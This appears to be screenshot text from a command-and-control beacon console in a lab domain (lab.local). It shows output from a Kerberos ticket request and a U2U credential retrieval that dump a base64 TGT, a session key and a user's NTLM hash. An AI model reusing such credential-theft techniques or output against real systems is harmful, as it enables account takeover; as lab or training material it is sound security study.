 192.168.1.10 192.168.1.10 VALENOR akkoyun VALENOR-DC01 runner.exe 3212 x64 49ms Interactive
Event Log X Beacon 192.168.1.10@3212 X
x7AezJN+6wv3H/S6zyXLLeikBOtZTfo42OfUNVhGhU4MDTDnHKx8jZesgamGLaCoiucnhZf31cb9SIBT
TbDlrjTWTVzX3ByivYrSSULcUdEM5E8HkoQ1zRaceyFOIoXLJ4Gm18VVqXF+7rWUsg3poK9KRlin/Zc7
Cgw+pFtDjDFaNTYZ6G5SXHvSG99uP/AmSxJJzNhEqV/9A7blMooe1y16mjkL9ZJU9vFTc1ZCm4ZFy5lw
aTI7dThzap//cM/r7EEn34lTHz5couN6A6oKYpYPviFHqg+koUS66GAhYYlSPD3GGGbjOcLcU057q59+
sURHDMGapYHRGDYG66zm2Io1Ch0BxGlS8tB2R8YgG9+tHH8IEVP6gCKDGOa0PzJ0eH847CWcTeNbrBsA
hl/ByKNhnd9K1kPuC7X83fIxE5Ia7rYCfVBplgCxzNuuBWM1xh8mPRndM9vUZxWux98ezjrWK81hPXjc
EQnpNhT0V2ASAtBH9+WRNtBkKK1rx2QVnTYXF+hCLaH5ieN9BkLkg6chay40alrPR0bh5D/Dqc01I6AR
ETxb1N1P968BzF2DPJSE9U+RmrBpubF9stm1LxuxAUF7P0xb8myg//ybM1GEO+CrDFRc5QeeBDr6Ae3i
QDfPXerJH4HnCO6eFbBBIaX46hELX4W2uuyKZzMDl0mmFhtts2V9UEIqRGP0yJ4FioK32ITTexu9DstY
w0FHJs3+xy6co4HOMIHLoAMCAQCigcMEgcB9gb0wgbqggbcwgbQwgbGgGzAZoAMCARehEgQQ0ldA+e8D
xJ47csqhjaVnA6ELGwlMQUIuTE9DQUyiFjAUoAMCAQGhDTALGwlrYXJha295dW6jBwMFAEDhAAClERgP
MjAyNTA5MDcyMzMxNDRaphEYDzIwMjUwOTA4MDkzMTQ0WqcRGA8yMDI1MDkxNDIzMzE0NFqoCxsJTEFC
LkxPQ0FMqR4wHKADAgECoRUwExsGa3JidGd0GwlsYWIubG9jYWw=
ServiceName : krbtgt/lab.local
ServiceRealm : LAB.LOCAL
UserName : karakoyun (NT_PRINCIPAL)
UserRealm : LAB.LOCAL
StartTime : 9/7/2025 4:31:44 PM
EndTime : 9/8/2025 2:31:44 AM
RenewTill : 9/14/2025 4:31:44 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : 0ldA+e8DxJ47csqhjaVnAw==
ASREP (key) : 2AC9102C5AE4DC7DCDE51345D7056EC7
[*] Getting credentials using U2U
[09/07 19:31:44] [+] received output:
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 7CB0B13A4661116DD2C306FB2F4536B2